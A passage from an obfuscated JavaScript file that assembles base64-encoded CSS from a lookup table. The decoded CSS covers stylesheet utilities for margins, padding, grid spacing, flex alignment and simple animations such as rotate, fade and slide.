24d640('0x1bc1')+_0x24d640('0xdec')+_0x24d640('0x290f')+'cGFjaW5nU2'+_0x24d640('0x1b7e')+_0x24d640('0x4b65')+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x4c1d')+_0x24d640('0x38cb')+'0geyBtYXJn'+_0x24d640('0x36ca')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x20a7')+'YXJnaW4tcm'+_0x24d640('0x84a')+_0x24d640('0x3477')+'BhY2luZ1Nt'+_0x24d640('0x4982')+'1tYS0xIHsg'+_0x24d640('0x3fa4')+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x46be')+_0x24d640('0xa5a')+_0x24d640('0x294e')+'LXRvcDogdm'+'FyKC0tcC1z'+'cGFjaW5nMS'+_0x24d640('0x4103')+_0x24d640('0x1a00')+_0x24d640('0x381f')+_0x24d640('0x879')+_0x24d640('0x84a')+_0x24d640('0x3477')+_0x24d640('0x4d12')+_0x24d640('0x1a97')+'JUTCAudS1t'+_0x24d640('0x1fb6')+_0x24d640('0x4b78')+_0x24d640('0x424a')+_0x24d640('0x3b89')+_0x24d640('0x260b')+_0x24d640('0x4b4')+'LTEgeyBtYX'+_0x24d640('0x39fa')+_0x24d640('0x2171')+_0x24d640('0x4aaa')+'YWNpbmcxKT'+_0x24d640('0x21ed')+_0x24d640('0x7bf')+_0x24d640('0x27e6')+'cmdpbi1sZW'+'Z0OiB2YXIo'+_0x24d640('0x4b87')+_0x24d640('0x3103')+_0x24d640('0xd94')+'wgLnUtbWwt'+_0x24d640('0x749')+_0x24d640('0x4da1')+_0x24d640('0x12d4')+_0x24d640('0x1d3a')+'aW5nMSk7IH'+_0x24d640('0xdf1')+_0x24d640('0x749')+_0x24d640('0x2c4a')+'b206IHZhci'+'gtLXAtc3Bh'+'Y2luZzEpOy'+_0x24d640('0x12cd')+'dG9wOiB2YX'+_0x24d640('0x4aaa')+_0x24d640('0x1c8e')+_0x24d640('0x1c29')+_0x24d640('0x31f4')+'FyZ2luLWxl'+'ZnQ6IHZhci'+'gtLXAtc3Bh'+_0x24d640('0x260b')+'BtYXJnaW4t'+'cmlnaHQ6IH'+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x426f')+_0x24d640('0x4a61')+_0x24d640('0x4070')+_0x24d640('0x6a1')+_0x24d640('0x1284')+'ZzIpOyB9IC'+'51LW10LTIg'+'eyBtYXJnaW'+_0x24d640('0x33cf'))+(_0x24d640('0xf88')+_0x24d640('0xbc7')+_0x24d640('0xf38')+_0x24d640('0x20f')+'bXItMiB7IG'+_0x24d640('0x2110')+_0x24d640('0x25a')+_0x24d640('0x290f')+_0x24d640('0x3165')+_0x24d640('0x4103')+_0x24d640('0x22ac')+_0x24d640('0x1d0')+_0x24d640('0x659')+_0x24d640('0x3b45')+'KC0tcC1zcG'+_0x24d640('0x483b')+_0x24d640('0x809')+_0x24d640('0x485')+_0x24d640('0x1430')+_0x24d640('0x39ed')+'cigtLXAtc3'+_0x24d640('0x2f9f')+_0x24d640('0x4d49')+_0x24d640('0x1747')+'bC0yIHsgbW'+_0x24d640('0x4b78')+_0x24d640('0x424a')+_0x24d640('0x3b89')+_0x24d640('0x2a9d')+_0x24d640('0x3f4')+_0x24d640('0x3da8')+_0x24d640('0x1f7e')+_0x24d640('0x3558')+'h0OiB2YXIo'+'LS1wLXNwYW'+_0x24d640('0x2dfb')+_0x24d640('0xd45')+_0x24d640('0x1f7e')+_0x24d640('0x2132')+_0x24d640('0x2f15')+_0x24d640('0x4bab')+'FjaW5nMik7'+_0x24d640('0xa85')+_0x24d640('0x4548')+'cigtLXAtc3'+_0x24d640('0x2f9f')+_0x24d640('0x26b8')+'1oLTIgeyBt'+_0x24d640('0x659')+_0x24d640('0x3b45')+_0x24d640('0x4bab')+_0x24d640('0x483b')+_0x24d640('0xa85')+_0x24d640('0x3627')+_0x24d640('0x1cdf')+'1zcGFjaW5n'+_0x24d640('0x3030')+_0x24d640('0x326d')+_0x24d640('0x371b')+_0x24d640('0x187a')+_0x24d640('0xc15')+'5nMyk7IH0g'+_0x24d640('0xe9d')+'B7IG1hcmdp'+_0x24d640('0x3960')+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x26fd')+_0x24d640('0x4040')+_0x24d640('0x2b3d')+_0x24d640('0x4a48')+'JpZ2h0OiB2'+'YXIoLS1wLX'+_0x24d640('0x27cc')+_0x24d640('0xf38')+'1SVEwgLnUt'+_0x24d640('0x277c')+_0x24d640('0x44fb')+_0x24d640('0x3d1b')+_0x24d640('0x4aaa')+_0x24d640('0x11d6')+'sgfSAudS1t'+_0x24d640('0x40ea')+_0x24d640('0x1bc1')+'dHRvbTogdm'+_0x24d640('0x290f')+_0x24d640('0xbeb')+_0x24d640('0x4103')+_0x24d640('0x1a00')+'1sLTMgeyBt'+'YXJnaW4tbG'+_0x24d640('0x3b45')+_0x24d640('0x4bab')+_0x24d640('0x3d96')+_0x24d640('0x3d87')+_0x24d640('0x38dc')+_0x24d640('0x4a70')+'JnaW4tcmln'+_0x24d640('0x2d6e')+_0x24d640('0x3b89'))+('Y2luZzMpOy'+_0x24d640('0x2f18')+'LTMgeyBtYX'+_0x24d640('0x39fa')+'dG9tOiB2YX'+_0x24d640('0x4aaa')+_0x24d640('0x11d6')+_0x24d640('0x294e')+_0x24d640('0x14f6')+'FyKC0tcC1z'+_0x24d640('0xbeb')+_0x24d640('0x92d')+_0x24d640('0x157b')+_0x24d640('0x44fb')+'ZWZ0OiB2YX'+_0x24d640('0x4aaa')+_0x24d640('0x11d6')+_0x24d640('0x294e')+_0x24d640('0x4d73')+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x41ad')+_0x24d640('0x28b6')+_0x24d640('0x294e')+_0x24d640('0x317d')+'1wLXNwYWNp'+_0x24d640('0xdda')+'AudS1tdC00'+_0x24d640('0x2986')+_0x24d640('0x2027')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+'NCk7IH0gLn'+_0x24d640('0x123f')+_0x24d640('0x16db')+_0x24d640('0x12cd')+'cmlnaHQ6IH'+_0x24d640('0x21a0')+'c3BhY2luZz'+'QpOyB9IC5w'+_0x24d640('0x1c23')+_0x24d640('0x12eb')+_0x24d640('0x1446')+_0x24d640('0x253')+_0x24d640('0x3477')+_0x24d640('0x4c88')+_0x24d640('0x26b8')+'1iLTQgeyBt'+_0x24d640('0x16ba')+'90dG9tOiB2'+_0x24d640('0xf88')+_0x24d640('0xc57')+'KTsgfSAucC'+'1MVFIgLnUt'+_0x24d640('0x2120')+_0x24d640('0x44fb')+'ZWZ0OiB2YX'+'IoLS1wLXNw'+'YWNpbmc0KT'+_0x24d640('0x4cd')+_0x24d640('0x3abe')+_0x24d640('0x9e9')+_0x24d640('0x86c')+_0x24d640('0x349a')+_0x24d640('0x4bab')+_0x24d640('0x3057')+_0x24d640('0x2a16')+_0x24d640('0x35e7')+_0x24d640('0x1430')+_0x24d640('0x39ed')+_0x24d640('0x3477')+_0x24d640('0x4c88')+_0x24d640('0x38ca')+'4tdG9wOiB2'+_0x24d640('0xf88')+_0x24d640('0xc57')+'KTsgfSAudS'+_0x24d640('0x1a41')+_0x24d640('0x1446')+_0x24d640('0x253')+_0x24d640('0x3477')+_0x24d640('0x4c88')+'OyBtYXJnaW'+'4tcmlnaHQ6'+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x4bd2')+_0x24d640('0x9a0')+_0x24d640('0x1c5a')+_0x24d640('0x3b75')+_0x24d640('0x2a25')+'luZzUpOyB9'+_0x24d640('0x369c')+'UgeyBtYXJn'+_0x24d640('0x4b65')+'B2YXIoLS1w'+_0x24d640('0x2380')+_0x24d640('0x364c')+_0x24d640('0x439a')+_0x24d640('0x2df3'))+('IG1hcmdpbi'+_0x24d640('0x3627')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x3d5e')+_0x24d640('0x2492')+_0x24d640('0x760')+'BtYXJnaW4t'+'bGVmdDogdm'+_0x24d640('0x290f')+_0x24d640('0x3464')+'k7IH0gLnUt'+_0x24d640('0x3043')+_0x24d640('0x20cc')+_0x24d640('0xca6')+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x1243')+_0x24d640('0x4040')+'1tbC01IHsg'+_0x24d640('0x1446')+_0x24d640('0x253')+_0x24d640('0x3477')+_0x24d640('0x10ef')+_0x24d640('0x1a97')+_0x24d640('0xa71')+_0x24d640('0x2bc6')+_0x24d640('0x1246')+'Z2h0OiB2YX'+_0x24d640('0x4aaa')+_0x24d640('0x35c2')+'sgfSAudS1t'+_0x24d640('0x30b8')+_0x24d640('0x1bc1')+_0x24d640('0xdec')+'FyKC0tcC1z'+_0x24d640('0x3464')+'k7IG1hcmdp'+'bi10b3A6IH'+'ZhcigtLXAt'+_0x24d640('0x4ca7')+_0x24d640('0x2347')+'LW1oLTUgey'+_0x24d640('0x12cd')+'bGVmdDogdm'+_0x24d640('0x290f')+'cGFjaW5nNS'+_0x24d640('0x2bd4')+_0x24d640('0x1d0d')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x3923')+_0x24d640('0x2f34')+_0x24d640('0x2de')+_0x24d640('0xfc9')+_0x24d640('0x1d3a')+'aW5nNik7IH'+_0x24d640('0x2ecf')+_0x24d640('0x37c0')+'dpbi10b3A6'+_0x24d640('0x6a1')+_0x24d640('0x1284')+'ZzYpOyB9IC'+'5wLUxUUiAu'+'dS1tci02IH'+_0x24d640('0x294e')+_0x24d640('0x4d73')+'B2YXIoLS1w'+_0x24d640('0x2380')+_0x24d640('0x3b42')+_0x24d640('0x2e91')+_0x24d640('0x1961')+_0x24d640('0xa85')+_0x24d640('0x7e3')+_0x24d640('0xf88')+_0x24d640('0x3619')+_0x24d640('0x4982')+_0x24d640('0x238')+_0x24d640('0x1446')+_0x24d640('0x1e12')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x3907')+'AtTFRSIC51'+_0x24d640('0x368f')+_0x24d640('0x12cd')+_0x24d640('0x1449')+_0x24d640('0x290f')+_0x24d640('0x3032')+_0x24d640('0x4103')+'UlRMIC51LW'+'1sLTYgeyBt'+'YXJnaW4tcm'+'lnaHQ6IHZh'+_0x24d640('0x3477')+'BhY2luZzYp'+'OyB9IC51LW'+_0x24d640('0x42a9')+'YXJnaW4tYm'+'90dG9tOiB2')+(_0x24d640('0xf88')+_0x24d640('0x3619')+'KTsgbWFyZ2'+'luLXRvcDog'+'dmFyKC0tcC'+'1zcGFjaW5n'+'Nik7IH0gLn'+_0x24d640('0x91a')+_0x24d640('0xa85')+'1sZWZ0OiB2'+'YXIoLS1wLX'+_0x24d640('0x3619')+_0x24d640('0x2459')+_0x24d640('0x380a')+_0x24d640('0x317d')+_0x24d640('0x4786')+_0x24d640('0x4356')+_0x24d640('0x1bd7')+_0x24d640('0x2986')+_0x24d640('0x2e6a')+_0x24d640('0x4b87')+'Npbmc3KTsg'+'fSAudS1tdC'+_0x24d640('0x2678')+_0x24d640('0x348b')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x3ddb')+_0x24d640('0x4a78')+'51LW1yLTcg'+_0x24d640('0x1c5a')+_0x24d640('0xefa')+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x16c6')+_0x24d640('0x474b')+'dS1tci03IH'+_0x24d640('0x294e')+_0x24d640('0xbad')+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+'cpOyB9IC51'+_0x24d640('0x198d')+_0x24d640('0x12cd')+_0x24d640('0x1729')+_0x24d640('0x49f1')+_0x24d640('0x2380')+'c3KTsgfSAu'+_0x24d640('0x439a')+_0x24d640('0x208a')+_0x24d640('0xa85')+_0x24d640('0x7e3')+_0x24d640('0xf88')+_0x24d640('0x92b')+_0x24d640('0xf38')+_0x24d640('0xb6d')+'bWwtNyB7IG'+_0x24d640('0x2110')+_0x24d640('0x25a')+'FyKC0tcC1z'+_0x24d640('0xb19')+_0x24d640('0x92d')+_0x24d640('0x17a7')+_0x24d640('0x20cc')+_0x24d640('0xca6')+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+_0x24d640('0x4471')+_0x24d640('0x4b65')+'B2YXIoLS1w'+'LXNwYWNpbm'+_0x24d640('0x2723')+_0x24d640('0x46a5')+_0x24d640('0x294e')+_0x24d640('0xbad')+'ZhcigtLXAt'+_0x24d640('0x4ca7')+_0x24d640('0x4471')+'aW4tcmlnaH'+_0x24d640('0x2733')+_0x24d640('0x2a25')+_0x24d640('0xa26')+'IC51LW1hLT'+_0x24d640('0x39d9')+_0x24d640('0x3093')+_0x24d640('0x3b89')+'Y2luZzgpOy'+_0x24d640('0x35a9')+'LTggeyBtYX'+_0x24d640('0x3871')+'OiB2YXIoLS'+_0x24d640('0x4786')+_0x24d640('0x4a3b')+_0x24d640('0x487')+_0x24d640('0x3ace')+'B7IG1hcmdp'+'bi1yaWdodD'+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x14d8'))+(_0x24d640('0x379c')+_0x24d640('0x132a')+_0x24d640('0x1c5a')+_0x24d640('0x95c')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x4c48')+'UtbWItOCB7'+'IG1hcmdpbi'+'1ib3R0b206'+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x4995')+'5wLUxUUiAu'+'dS1tbC04IH'+_0x24d640('0x294e')+_0x24d640('0xbad')+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x2572')+_0x24d640('0x1c23')+_0x24d640('0x732')+'bWFyZ2luLX'+_0x24d640('0x3b64')+_0x24d640('0xf88')+_0x24d640('0x17b3')+_0x24d640('0x4982')+'1tdi04IHsg'+_0x24d640('0x1446')+_0x24d640('0x1e12')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x2d18')+_0x24d640('0x857')+_0x24d640('0x6a1')+'Atc3BhY2lu'+'ZzgpOyB9IC'+'51LW1oLTgg'+_0x24d640('0x1c5a')+'4tbGVmdDog'+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x2d18')+'dpbi1yaWdo'+_0x24d640('0x12d4')+_0x24d640('0x1d3a')+_0x24d640('0x3c21')+'0gLnUtbWEt'+_0x24d640('0x97b')+_0x24d640('0x4d81')+_0x24d640('0x4bab')+_0x24d640('0x4389')+_0x24d640('0x2a16')+_0x24d640('0x360e')+_0x24d640('0x111d')+'A6IHZhcigt'+_0x24d640('0x2a25')+_0x24d640('0x46e8')+_0x24d640('0x939')+_0x24d640('0x221')+_0x24d640('0x2986')+_0x24d640('0x380a')+'OiB2YXIoLS'+_0x24d640('0x4786')+_0x24d640('0x82e')+_0x24d640('0x2b1d')+'LnUtbXItOS'+_0x24d640('0x2de')+_0x24d640('0x14e5')+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x36bf')+_0x24d640('0x1bdf')+_0x24d640('0x294e')+'LWJvdHRvbT'+_0x24d640('0x187a')+'cC1zcGFjaW'+_0x24d640('0x3a31')+'LnAtTFRSIC'+_0x24d640('0xf2a')+_0x24d640('0x1c5a')+'4tbGVmdDog'+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0xae2')+'AtUlRMIC51'+_0x24d640('0x4d7f')+_0x24d640('0x12cd')+'cmlnaHQ6IH'+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+_0x24d640('0x796')+_0x24d640('0x2634')+_0x24d640('0x12cd')+'Ym90dG9tOi'+'B2YXIoLS1w'+_0x24d640('0x2380')+_0x24d640('0x4dd4')+'Z2luLXRvcD'+_0x24d640('0x187a'))+(_0x24d640('0xc15')+_0x24d640('0x3a31')+_0x24d640('0x4e8')+'B7IG1hcmdp'+_0x24d640('0x14e5')+_0x24d640('0x49f1')+'LXNwYWNpbm'+_0x24d640('0x4dd4')+_0x24d640('0x3558')+_0x24d640('0x40af')+_0x24d640('0x4b87')+_0x24d640('0x2383')+_0x24d640('0x3e64')+_0x24d640('0x3086')+'cmdpbjogdm'+'FyKC0tcC1z'+_0x24d640('0x3818')+_0x24d640('0x3974')+_0x24d640('0x287c')+_0x24d640('0x294e')+_0x24d640('0x14f6')+_0x24d640('0x290f')+'cGFjaW5nMT'+_0x24d640('0x2748')+_0x24d640('0x4040')+'1tci0xMCB7'+_0x24d640('0xa85')+_0x24d640('0x3627')+'dmFyKC0tcC'+_0x24d640('0xfd6')+_0x24d640('0x1c07')+_0x24d640('0x474b')+'dS1tci0xMC'+'B7IG1hcmdp'+_0x24d640('0x14e5')+_0x24d640('0x49f1')+'LXNwYWNpbm'+_0x24d640('0x44ff')+'LnUtbWItMT'+'AgeyBtYXJn'+_0x24d640('0x1b97')+_0x24d640('0xaf6')+_0x24d640('0x4b87')+_0x24d640('0x2e04')+'IH0gLnAtTF'+_0x24d640('0x3b59')+_0x24d640('0x1f2e')+'FyZ2luLWxl'+_0x24d640('0x424a')+_0x24d640('0x3b89')+'Y2luZzEwKT'+'sgfSAucC1S'+_0x24d640('0x3abe')+_0x24d640('0x127d')+'YXJnaW4tcm'+_0x24d640('0x84a')+_0x24d640('0x3477')+_0x24d640('0x1b79')+'KTsgfSAudS'+'1tdi0xMCB7'+_0x24d640('0xa85')+_0x24d640('0x3109')+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x20e2')+_0x24d640('0x3e17')+_0x24d640('0x3bb8')+_0x24d640('0x1d3a')+_0x24d640('0x2a99')+'B9IC51LW1o'+'LTEwIHsgbW'+_0x24d640('0x4b78')+_0x24d640('0x424a')+_0x24d640('0x3b89')+_0x24d640('0x2629')+_0x24d640('0x294e')+'LXJpZ2h0Oi'+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x44ff')+_0x24d640('0x4064')+_0x24d640('0x5ee')+_0x24d640('0x233')+_0x24d640('0x3814')+_0x24d640('0x2a13')+'RSb3cpIHZh'+_0x24d640('0x12b3')+_0x24d640('0x118e')+'Q29sdW1uKT'+_0x24d640('0x1c29')+_0x24d640('0x351f')+_0x24d640('0x294e')+_0x24d640('0x14f6')+_0x24d640('0x3814')+_0x24d640('0x2a13')+_0x24d640('0x27f8')+_0x24d640('0x939')+_0x24d640('0x26b4')+'cmlkIHsgbW'+'FyZ2luLXJp')+(_0x24d640('0x3877')+_0x24d640('0x3ba7')+_0x24d640('0x4472')+_0x24d640('0xc1b')+_0x24d640('0x3d87')+_0x24d640('0x3270')+_0x24d640('0x36fa')+_0x24d640('0x12cd')+_0x24d640('0x1449')+_0x24d640('0x3814')+_0x24d640('0x2a13')+_0x24d640('0x31af')+_0x24d640('0x26b8')+_0x24d640('0x513')+_0x24d640('0x1c5a')+'4tYm90dG9t'+_0x24d640('0x317d')+'1zcGFjaW5n'+_0x24d640('0x35b9')+'k7IH0gLnAt'+_0x24d640('0x1a00')+_0x24d640('0x197')+_0x24d640('0x1c5a')+_0x24d640('0x95c')+_0x24d640('0x2eca')+_0x24d640('0x158e')+_0x24d640('0xc7c')+_0x24d640('0x1e15')+'LVJUTCAudS'+_0x24d640('0x4bbf')+_0x24d640('0x2986')+'luLXJpZ2h0'+_0x24d640('0x317d')+_0x24d640('0xfd6')+_0x24d640('0x1c36')+_0x24d640('0x3e8e')+_0x24d640('0x1fa5')+'JpZCB7IG1h'+_0x24d640('0x1430')+'R0b206IHZh'+'cigtLXNwYW'+_0x24d640('0x118e')+_0x24d640('0x160b')+_0x24d640('0x3e17')+_0x24d640('0x3bb8')+'0tc3BhY2lu'+_0x24d640('0x20f3')+'cpOyB9IC51'+_0x24d640('0x4068')+_0x24d640('0x3abc')+_0x24d640('0x36ca')+_0x24d640('0x187a')+_0x24d640('0x170c')+_0x24d640('0x3554')+_0x24d640('0x1e05')+_0x24d640('0x4811')+_0x24d640('0x2d6e')+_0x24d640('0x1d20')+_0x24d640('0x960')+_0x24d640('0x4215')+_0x24d640('0x262e')+_0x24d640('0x13a5')+_0x24d640('0x432e')+_0x24d640('0x187a')+'c3BhY2luZ0'+'dyaWRSb3cp'+_0x24d640('0x6a1')+'NwYWNpbmdH'+_0x24d640('0x23c5')+_0x24d640('0x1541')+_0x24d640('0x17f7')+_0x24d640('0x1d69')+_0x24d640('0x1003')+_0x24d640('0x1a24')+_0x24d640('0x2380')+_0x24d640('0x1e3f')+_0x24d640('0xf38')+_0x24d640('0x20f')+'cHItZ3JpZC'+'B7IHBhZGRp'+'bmctcmlnaH'+'Q6IHZhcigt'+'LXNwYWNpbm'+_0x24d640('0x2051')+_0x24d640('0x1c88')+'AucC1SVEwg'+_0x24d640('0x4878')+'JpZCB7IHBh'+_0x24d640('0x2be6')+_0x24d640('0x3b45')+_0x24d640('0x4b4d')+_0x24d640('0x1f44')+'b2x1bW4pOy'+_0x24d640('0x251f')+_0x24d640('0x36fa')+_0x24d640('0x768')+_0x24d640('0x3f1f')+_0x24d640('0x187a')+_0x24d640('0x170c')+_0x24d640('0x1564'))+(_0x24d640('0x4d49')+_0x24d640('0x21dd')+_0x24d640('0x43fa')+'sgcGFkZGlu'+'Zy1sZWZ0Oi'+_0x24d640('0x1eaa')+_0x24d640('0x2f33')+_0x24d640('0x3a65')+_0x24d640('0x34ec')+_0x24d640('0x2492')+'LXBsLWdyaW'+'QgeyBwYWRk'+_0x24d640('0x4a54')+_0x24d640('0x40af')+_0x24d640('0x244')+'5nR3JpZENv'+_0x24d640('0x32cc')+'0gLnUtcHYt'+_0x24d640('0x15e8')+_0x24d640('0x23aa')+_0x24d640('0x1729')+_0x24d640('0x1eaa')+_0x24d640('0x2f33')+_0x24d640('0x3d1e')+_0x24d640('0x20d5')+_0x24d640('0xa6c')+_0x24d640('0x2813')+_0x24d640('0x3288')+_0x24d640('0x2ff2')+'0gLnUtcGgt'+_0x24d640('0x15e8')+_0x24d640('0x23aa')+'bGVmdDogdm'+_0x24d640('0x3814')+'Y2luZ0dyaW'+_0x24d640('0x31af')+_0x24d640('0x201')+_0x24d640('0x42d5')+_0x24d640('0x317d')+_0x24d640('0xfd6')+_0x24d640('0x1c36')+_0x24d640('0x3e8e')+'LnUtZmxleC'+_0x24d640('0x2f67')+_0x24d640('0x2b41')+_0x24d640('0x313')+'OyBkaXNwbG'+_0x24d640('0x35b1')+_0x24d640('0x2ba6')+'g7IGRpc3Bs'+_0x24d640('0x23b')+_0x24d640('0xc19')+'OyBkaXNwbG'+_0x24d640('0x1156')+_0x24d640('0x26b8')+'FsaWduLWNl'+'bnRlciB7IC'+_0x24d640('0x416c')+'Ym94LWFsaW'+_0x24d640('0x738')+_0x24d640('0x1aad')+'1mbGV4LWFs'+_0x24d640('0x1650')+_0x24d640('0x4554')+'ZWJraXQtYW'+_0x24d640('0x4399')+_0x24d640('0x1a60')+_0x24d640('0x2288')+_0x24d640('0xb86')+_0x24d640('0x4473')+_0x24d640('0x1332')+_0x24d640('0x4653')+_0x24d640('0x35d9')+_0x24d640('0x4c0')+_0x24d640('0x40f2')+'BhY2s6IGNl'+'bnRlcjsgLW'+_0x24d640('0x55a')+_0x24d640('0x4c20')+'VudGVyOyAt'+_0x24d640('0xff9')+_0x24d640('0x1817')+_0x24d640('0x3da0')+_0x24d640('0x4ab9')+'OyBqdXN0aW'+_0x24d640('0x3ae3')+_0x24d640('0x2304')+_0x24d640('0x1016')+_0x24d640('0x212d')+_0x24d640('0x3c7a')+_0x24d640('0x117a')+_0x24d640('0x4c0')+'aXQtYm94LX'+_0x24d640('0x37dc')+_0x24d640('0x500')+_0x24d640('0x20d7')+_0x24d640('0x1312')+_0x24d640('0x26ec')+_0x24d640('0x2ea7')+'QtanVzdGlm')+(_0x24d640('0x126f')+_0x24d640('0x45a0')+'ZS1iZXR3ZW'+_0x24d640('0x2f4c')+'aWZ5LWNvbn'+_0x24d640('0x50b')+'YWNlLWJldH'+'dlZW47IH0g'+_0x24d640('0x3eb4')+_0x24d640('0x2c00')+_0x24d640('0x207b')+_0x24d640('0xbcb')+_0x24d640('0x2825')+_0x24d640('0x40ba')+_0x24d640('0x2fb2')+_0x24d640('0x24eb')+_0x24d640('0x1a86')+_0x24d640('0x2c92')+'dS10ZXh0LX'+_0x24d640('0x3236')+_0x24d640('0xf84')+_0x24d640('0x2fce')+_0x24d640('0x32fc')+_0x24d640('0x374b')+_0x24d640('0x461')+'NpdGlvbjog'+_0x24d640('0x46f')+_0x24d640('0x661')+_0x24d640('0x425e')+_0x24d640('0x4093')+_0x24d640('0x4b71')+'AlOyB9IC51'+_0x24d640('0x70a')+_0x24d640('0x49cd')+_0x24d640('0x1208')+_0x24d640('0x1002')+_0x24d640('0x214d')+'k7IC13ZWJr'+_0x24d640('0x25ed')+_0x24d640('0x171e')+_0x24d640('0x2b7d')+_0x24d640('0x86f')+'LXBhdGg6IG'+_0x24d640('0x3d8a')+'JSk7IGhlaW'+'dodDogMXB4'+'OyBvdmVyZm'+_0x24d640('0x3ef1')+_0x24d640('0x4490')+_0x24d640('0x1ad8')+_0x24d640('0x3e84')+'U7IHdoaXRl'+_0x24d640('0x1068')+_0x24d640('0x14e0')+_0x24d640('0xe47')+_0x24d640('0x255')+_0x24d640('0x15a2')+_0x24d640('0x4363')+_0x24d640('0x3be2')+'F0ZSB7IDAl'+_0x24d640('0x72b')+_0x24d640('0x177d')+'c2Zvcm06IH'+_0x24d640('0x3b90')+_0x24d640('0x182b')+'JhbnNmb3Jt'+'OiByb3RhdG'+_0x24d640('0x3f6b')+_0x24d640('0x4580')+_0x24d640('0x2dd6')+'LXRyYW5zZm'+_0x24d640('0x243d')+'YXRlKDF0dX'+_0x24d640('0x3b28')+_0x24d640('0x33f3')+_0x24d640('0x4c5c')+'MXR1cm4pOy'+_0x24d640('0x4603')+_0x24d640('0x48f6')+'Byb3RhdGUg'+_0x24d640('0x691')+_0x24d640('0x416c')+_0x24d640('0x4b4f')+_0x24d640('0x3e95')+'dGUoMGRlZy'+_0x24d640('0x407b')+_0x24d640('0x4d7c')+_0x24d640('0x4c6b')+'ZWcpOyB9IH'+_0x24d640('0x379e')+'YmtpdC10cm'+_0x24d640('0xb22')+_0x24d640('0x11d0')+_0x24d640('0x43b1')+'IHRyYW5zZm'+_0x24d640('0x243d')+'YXRlKDF0dX'+'JuKTsgfSB9'+_0x24d640('0x1b60')+_0x24d640('0x24f7'))+(_0x24d640('0x40e')+_0x24d640('0x1536')+_0x24d640('0x9bd')+_0x24d640('0x3ae1')+'YW5zZm9ybT'+_0x24d640('0x2897')+'YXRlWCgxMD'+_0x24d640('0x6eb')+_0x24d640('0x33f3')+_0x24d640('0x1552')+'dGVYKDEwMC'+_0x24d640('0x290e')+_0x24d640('0x1719')+_0x24d640('0x35e9')+_0x24d640('0x1fae')+'8geyAtd2Vi'+_0x24d640('0x4362')+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x410f')+'KTsgdHJhbn'+_0x24d640('0x1f4')+'cmFuc2xhdG'+'VYKDEwMCUp'+_0x24d640('0x1dd2')+_0x24d640('0x416c')+_0x24d640('0x3667')+_0x24d640('0x169e')+'biB7IDAlIH'+_0x24d640('0x6d7')+_0x24d640('0x4cc6')+_0x24d640('0x4140')+_0x24d640('0x175e')+_0x24d640('0x2536')+'a2V5ZnJhbW'+_0x24d640('0x169e')+'biB7IDAlIH'+_0x24d640('0x6d7')+_0x24d640('0x4cc6')+'B0byB7IG9w'+_0x24d640('0x175e')+_0x24d640('0x2536')+'LXdlYmtpdC'+_0x24d640('0x3890')+_0x24d640('0x3497')+_0x24d640('0x344b')+_0x24d640('0x3c80')+_0x24d640('0x3d4a')+_0x24d640('0x3fe3')+_0x24d640('0x3d60')+_0x24d640('0x3719')+'BAa2V5ZnJh'+_0x24d640('0x2752')+_0x24d640('0x93f')+_0x24d640('0x310b')+_0x24d640('0x238f')+'IH0gdG8gey'+_0x24d640('0x1422')+_0x24d640('0x128f')+_0x24d640('0x28d4')+_0x24d640('0x4bb7')+_0x24d640('0x3fef')+_0x24d640('0x3a2')+'ogdmFyKC0t'+_0x24d640('0x48f0')+_0x24d640('0x3853')+_0x24d640('0x36e1')+_0x24d640('0x17d4')+_0x24d640('0x3e72')+_0x24d640('0x4436')+_0x24d640('0x317d')+_0x24d640('0x4938')+'Rm9udENvbG'+_0x24d640('0xd97')+_0x24d640('0x4057')+'BhZGRpbmcg'+_0x24d640('0x1b29')+_0x24d640('0x3a95')+_0x24d640('0x4a73')+_0x24d640('0x114e')+_0x24d640('0x4852')+_0x24d640('0x3f79')+'bnB1dFBhZG'+_0x24d640('0x8fe')+_0x24d640('0x26cb')+'0tYy1pbnB1'+'dFBhZGRpbm'+_0x24d640('0x41da')+_0x24d640('0x3cd0')+_0x24d640('0x2bd3')+'YWRkaW5nTG'+_0x24d640('0x2cbf')+_0x24d640('0x45bd')+_0x24d640('0x24ef')+_0x24d640('0xb27')+'Bib3JkZXIt'+_0x24d640('0x21f5')+_0x24d640('0x31d2')+_0x24d640('0x4641')+'9yZGVyVG9w')+(_0x24d640('0x40a7')+_0x24d640('0x3653')+_0x24d640('0x46ea')+'B1dEJvcmRl'+_0x24d640('0x343b')+_0x24d640('0x1e87')+_0x24d640('0x3e56')+'1jLWlucHV0'+_0x24d640('0x19ee')+'90dG9tUmln'+_0x24d640('0xb7d')+_0x24d640('0x225d')+'LWMtaW5wdX'+_0x24d640('0xb67')+_0x24d640('0x465a')+_0x24d640('0x3608')+'KTsgfSAuYy'+_0x24d640('0x40de')+_0x24d640('0x27a6')+'50Qm9yZGVy'+_0x24d640('0x2600')+_0x24d640('0x1a72')+_0x24d640('0x4a7e')+_0x24d640('0xa7c')+_0x24d640('0x22ad')+_0x24d640('0